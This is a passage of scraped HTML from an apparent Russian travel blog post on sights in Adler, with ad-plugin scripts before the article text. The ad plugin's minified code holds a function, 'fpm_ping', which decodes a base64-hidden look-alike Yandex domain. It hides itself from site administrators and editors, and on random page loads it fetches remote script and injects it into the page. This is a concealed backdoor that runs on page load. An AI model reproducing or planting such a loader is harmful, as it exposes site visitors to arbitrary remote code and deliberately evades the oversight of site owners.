e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2900","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-484952\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=9&version=2&partner=kolumb&features=logo&script_id=tripster-widget-484952\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"197","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-180458\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=6&version=2&partner=kolumb&script_id=tripster-widget-180458\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2899","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-638331\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal-list&order=top&width=100%25&num=6&version=2&partner=kolumb&widgetbar=true&widgetbar_delay=20&script_id=tripster-widget-638331\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p>Рассказываю про интересные и красивые места на земле - <a href=\"https:\/\/10mest.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">10mest.online<\/a><\/p>\n<!-- \/wp:paragraph -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11171","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:media-text {\"mediaId\":3601,\"mediaLink\":\"https:\/\/glampo.online\/?attachment_id=3601\",\"linkDestination\":\"custom\",\"mediaType\":\"image\",\"mediaWidth\":51} -->\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\" style=\"grid-template-columns:51% auto\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\" noreferrer noopener\"><img src=\"https:\/\/glampo.online\/wp-content\/uploads\/2023\/05\/Snimok-ekrana-2023-05-30-v-16.27.26.png\" alt=\"\" class=\"wp-image-3601 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\"><!-- wp:heading -->\n<h2 class=\"wp-block-heading\">Сравнить и выбрать Глэмпинг-отели на нашем сайте - <a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">glampo.online<\/a><\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:list -->\n<ul><!-- wp:list-item -->\n<li>Подборка по типам объектов<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Проверенные и самые популярные Глэмпинг-отели по всей стране<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Удобные фильтры для сравнения<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Беспристрастное описание каждого объекта<\/li>\n<!-- \/wp:list-item --><\/ul>\n<!-- \/wp:list -->\n\n<!-- wp:buttons {\"layout\":{\"type\":\"flex\",\"justifyContent\":\"right\"}} -->\n<div class=\"wp-block-buttons\"><!-- wp:button {\"textAlign\":\"right\",\"backgroundColor\":\"vivid-green-cyan\",\"textColor\":\"white\",\"width\":50,\"className\":\"is-style-fill\"} -->\n<div class=\"wp-block-button has-custom-width wp-block-button__width-50 is-style-fill\"><a class=\"wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-text-align-right wp-element-button\" href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">Перейти в каталог<\/a><\/div>\n<!-- \/wp:button --><\/div>\n<!-- \/wp:buttons --><\/div><\/div>\n<!-- \/wp:media-text -->\n\n<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:hivepress\/listing-packages \/-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101739362, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101739362" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://elpushnot.com/pjs/AVSD_iyfG.js"></script>

</head>



<body data-rsssl=1 class="post-template-default single single-post postid-5855 single-format-standard wp-embed-responsive woocommerce-active sidebar-none">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    
            

<header id="masthead" class="site-header site-header--style-2 full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>
        <div class="site-branding">
    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">10MEST</a></div><p class="site-description">выбрать экскурсию | 10mest.online</p></div></div><!-- .site-branding -->
<div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11014"><a href="/category/nash-blog/">Наш блог</a>
<ul class="sub-menu">
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11015"><a href="/category/nash-blog/chto-posmotret-v-rossii/">Что посмотреть в России</a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="/category/nash-blog/interesnye-mesta-belarusi/">Интересные места Беларуси</a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="/category/nash-blog/krasivye-mesta-v-evrope/">Красивые места в Европе</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="/category/nash-blog/ves-mir/">Весь мир</a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="/category/nash-blog/bali/">Бали</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="/category/nash-blog/ekskursii/">Экскурсии</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="/o-nas/">О проекте</a></li>
</ul></div>                <div class="header-html-2">
                    <button class="btn js-mypopup-open" value="href="/dobavit-ekskursiyu/"></a>
<class="js-mypopup-open">Добавить экскурсию</a>
                </div>
            
    <div class="social-links">
        <div class="social-buttons social-buttons--square">

            <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcHVibGljMjIxOTQ1OTA3" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQDEwTUVTVC5PTkxJTkU=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC8yODM0MjA4Mi8=" data-target="_blank"></span>
        </div>
    </div>

                                    <div class="header-search header-search--compact">

                                                    <span class="header-search-ico js-header-search-ico"></span>
                        
                        <form role="search" method="get" class="search-form" action="https://10mest.online/">
                            <label>
                                <span class="screen-reader-text">Search for:</span>
                                <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
                            </label>
                                                        <button type="submit" class="search-submit"></button>
                        </form>
                    </div>
                                            <a href="/osnovnye-dostoprimechatelnosti-adlera/"
               title="Избранное"
               class="header-cart__link header-favorite header-favorite--vis js-header-favorite">
                            </a>
                        <a href="/osnovnye-dostoprimechatelnosti-adlera/"
               title="Сравнить товары"
               class="header-cart__link header-compare header-compare--vis js-header-compare">
                            </a>
            
    </div>
</header><!-- #masthead -->

    
            
<div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">


    
    <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
        <main id="main" class="site-main article-card">

            
<article id="post-5855" class="article-post post-5855 post type-post status-publish format-standard  category-chto-posmotret-v-rossii">

    
        <div class="article-meta">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/" itemprop="item"><span itemprop="name">Наш блог</span></a><meta itemprop="position" content="1"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="item"><span itemprop="name">Что посмотреть в России</span></a><meta itemprop="position" content="2"></span></div>
                            <span class="entry-category"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="articleSection">Что посмотреть в России</a></span>
            
                            <span class="entry-author" itemprop="author">Пашина Евгения</span>                <span class="entry-views js-views-count" data-post_id="5855">1.4k.</span>                                    </div>

                                <h1 class="entry-title" itemprop="headline">Основные достопримечательности Адлера</h1>
                    
                    <div class="entry-image">
                <img width="770" height="375" src="/wp-content/uploads/2021/05/kuda-skhodit-v-adlere.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Куда сходить в Адлере" itemprop="image" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/05/kuda-skhodit-v-adlere.jpg 770w, /wp-content/uploads/2021/05/kuda-skhodit-v-adlere-300x146.jpg 300w, /wp-content/uploads/2021/05/kuda-skhodit-v-adlere-768x374.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" />            </div>

        
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>Гости Черноморского побережья Кавказа во время отдыха не всегда могут решить, куда сходить в Адлере и окрестностях в первую очередь. Я несколько раз бывала в этом курортном городке и могу подсказать, какие красивые места можно посетить бесплатно самостоятельно или недорого приобрести экскурсию.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#osobennosti-sochinskogo-adlera">Особенности сочинского Адлера</a></li><li class="level-1"><a href="#top-10-interesnyh-mest-dlya-turistov-v-adlere">Топ-10 интересных мест для туристов в Адлере</a></li><li class="level-2"><a href="#uschele-ahtsu">Ущелье Ахцу</a></li><li class="level-2"><a href="#mokryy-i-suhoy-kanony">Мокрый и Сухой каньоны</a></li><li class="level-2"><a href="#naberezhnaya">Набережная</a></li><li class="level-2"><a href="#okeanarium-sochi-discovery-world-aquarium">Океанариум Sochi Discovery World Aquarium</a></li><li class="level-2"><a href="#adlerskiy-rynok">Адлерский рынок</a></li><li class="level-2"><a href="#ahshtyrskaya-peschera">Ахштырская пещера</a></li><li class="level-2"><a href="#obezyaniy-pitomnik">Обезьяний питомник</a></li><li class="level-2"><a href="#olimpiyskiy-park">Олимпийский парк</a></li><li class="level-2"><a href="#plyazhi-adlera">Пляжи Адлера</a></li><li class="level-2"><a href="#hram-nerukotvornogo-obraza-hrista-spasitelya">Храм Нерукотворного Образа Христа Спасителя</a></li><li class="level-1"><a href="#videoobzor">Видеообзор</a></li></ol></div><h2 id="osobennosti-sochinskogo-adlera">Особенности сочинского Адлера</h2>
<p>Один из районов Большого Сочи расположен в долине реки Мзымта и характеризуется влажным жарким климатом. Курортная пора здесь продолжается с начала мая до первых чисел ноября, хотя купаться в море уже не принято.</p>
<blockquote><p>Температура воздуха летом здесь в среднем +28&#8230;+30 °C. Зимой сюда едут, чтобы покататься на горных лыжах в Красной поляне.</p></blockquote>
<p>Однако санатории ждут посетителей круглый год, предлагая им оздоровительные процедуры при заболеваниях сердечно-сосудистой, опорно-двигательной, нервной системы, органов дыхания и пищеварения. С конца октября на многие процедуры предоставляются скидки в связи с окончанием курортного сезона.</p>
<h2 id="top-10-interesnyh-mest-dlya-turistov-v-adlere">Топ-10 интересных мест для туристов в Адлере</h2>
<p>Чтобы решить, куда можно сходить в первую очередь, нужно посмотреть расположение достопримечательностей Адлера на карте. Здесь есть интересные места в центре города или неподалеку.</p>
<h3 id="uschele-ahtsu">Ущелье Ахцу</h3>
<p>Ущелье находится рядом с селами Кепша и Монастырь, представляет собой пласт известняковых отложений, сформированных на древнем морском дне. Около 20 млн лет назад вода отступила, обнажив горный хребет.</p>
<p>Река Мзымта пробила себе русло сквозь его толщу и образовала долину. Его длина составляет 3 км, а ширина &#8212; до 30 м. Вокруг скал вьется серпантин дороги, с которой открывается красивая панорама местности.</p>
<p>В ущелье нужно обратить внимание на такие природные объекты:</p>
<ul>
<li>водопад;</li>
<li>смотровую площадку;</li>
<li>пещеры;</li>
<li>скалу Пронеси, Господи.</li>
</ul>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Ущелье Ахцу" height="327" src="/wp-content/uploads/2021/05/Ushchele-Ahtsu.jpg" width="700"><figcaption class="wp-caption-text">Посетите живописное ущелье Ахцу.</figcaption></figure>
<h3 id="mokryy-i-suhoy-kanony">Мокрый и Сухой каньоны</h3>
<p>Они представляют собой новое и старое русло реки Псахо.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Лучше всего отправиться сюда на машине и увидеть:</p>
<ul>
<li>женский монастырь;</li>
<li>Долину буйволов;</li>
<li>Ахштырское ущелье;</li>
<li>источник Голубой глины.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prirodnye-dostoprimechatelnosti-kirovskoj-oblasti/" target="_blank" rel="nofollow" class="u296cc74b5b2c588be15b298ed245f27b"><!-- INLINE RELATED POSTS 1/2 //--><style> .u296cc74b5b2c588be15b298ed245f27b , .u296cc74b5b2c588be15b298ed245f27b .postImageUrl , .u296cc74b5b2c588be15b298ed245f27b .centered-text-area { min-height: 80px; position: relative; } .u296cc74b5b2c588be15b298ed245f27b , .u296cc74b5b2c588be15b298ed245f27b:hover , .u296cc74b5b2c588be15b298ed245f27b:visited , .u296cc74b5b2c588be15b298ed245f27b:active { border:0!important; } .u296cc74b5b2c588be15b298ed245f27b .clearfix:after { content: ""; display: table; clear: both; } .u296cc74b5b2c588be15b298ed245f27b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u296cc74b5b2c588be15b298ed245f27b:active , .u296cc74b5b2c588be15b298ed245f27b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u296cc74b5b2c588be15b298ed245f27b .centered-text-area { width: 100%; position: relative; } .u296cc74b5b2c588be15b298ed245f27b .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u296cc74b5b2c588be15b298ed245f27b .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u296cc74b5b2c588be15b298ed245f27b .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u296cc74b5b2c588be15b298ed245f27b:hover .ctaButton { background-color: #7F8C8D!important; } .u296cc74b5b2c588be15b298ed245f27b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u296cc74b5b2c588be15b298ed245f27b .u296cc74b5b2c588be15b298ed245f27b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u296cc74b5b2c588be15b298ed245f27b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u296cc74b5b2c588be15b298ed245f27b-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Природные достопримечательности Кировской области</span></div></div></div><div class="ctaButton"></div></a></div><p>Стоимость аренды авто марки УАЗ и услуг сопровождающего &#8212; около 1,5 тыс. руб.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Мокрый и Сухой каньоны" height="359" src="/wp-content/uploads/2021/05/Suhoy-kanon.jpg" width="700"><figcaption class="wp-caption-text">Сухой каньон реки&nbsp;Псахо.</figcaption></figure>
<h3 id="naberezhnaya">Набережная</h3>
